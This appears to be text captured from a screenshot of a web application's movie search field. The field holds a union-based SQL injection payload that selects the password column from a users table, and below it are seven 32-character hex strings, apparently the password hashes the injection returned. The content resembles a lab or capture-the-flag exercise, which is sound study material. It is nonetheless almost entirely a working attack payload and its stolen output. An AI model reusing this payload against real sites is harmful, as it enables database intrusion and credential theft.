 Search for a movie:
300' union select 1,password,3,4,5,6 FROM users-- -
0049ac57646627b8d7aeaccf8b6a936f
08344b85b329d7efd611b7a7743e8a09
083ffae904143c4796e464dac33c1f7d
0cfaaaafb559f081df2befbe66686de0
1c2b3d8270321140e5153f6637d3ee53
22ee218331afd081b0dcd8115284bae3
2a4e2cf22dd8fcb45adcb91be1e22ae8